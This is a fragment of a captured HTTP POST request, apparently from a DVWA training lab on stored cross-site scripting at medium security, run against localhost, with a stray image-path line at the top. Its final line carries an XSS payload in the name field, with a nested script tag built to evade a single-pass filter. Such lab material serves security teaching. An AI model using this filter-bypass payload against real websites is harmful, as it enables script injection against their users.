 15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=r8bppuuubsjf7754d4r3gucc17; security=medium
21 Connection: close
22
23 txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=hzh&btnSign=Sign+Guestbook